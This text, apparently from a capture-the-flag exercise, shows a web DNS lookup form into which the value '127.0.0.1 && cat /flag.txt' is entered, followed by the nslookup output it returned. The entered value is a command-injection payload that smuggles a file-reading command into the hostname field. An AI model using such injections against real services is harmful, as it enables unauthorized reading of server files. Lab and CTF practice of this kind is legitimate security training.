 Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP
127.0.0.1 && cat /flag.txt
Lookup DNS
Results for 127.0.0.1 && cat /flag.txt
Server:         10.0.0.2
Address:        10.0.0.2#53
Non-authoritative answer:
1.0.0.127.in-addr.arpa  name = localhost.
Authoritative answers can be found from: